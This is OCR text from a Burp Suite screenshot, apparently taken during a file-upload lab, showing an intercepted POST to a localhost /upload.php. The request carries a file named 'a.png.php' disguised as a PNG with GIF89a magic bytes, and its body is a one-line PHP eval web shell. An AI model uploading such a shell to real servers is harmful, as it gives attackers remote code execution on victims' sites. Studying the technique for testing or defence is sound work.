 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.4.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://localhost:55212 [127.0.0.1]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注释此条目 HTTP/1
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: localhost:55212
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:55212/
8 Content-Type: multipart/form-data; boundary=---------------------------12764640284234964951214401363
9 Content-Length: 245
10 Origin: http://localhost:55212
11 Connection: close
12 Cookie: session=
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------12764640284234964951214401363
18 Content-Disposition: form-data; name="file"; filename="a.png.php"
19 Content-Type: image/png
20
21 GIF89a
22 <?=eval($_POST['1']);?>
23 -----------------------------12764640284234964951214401363--
24
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 1
请求头 14
搜索... 0匹配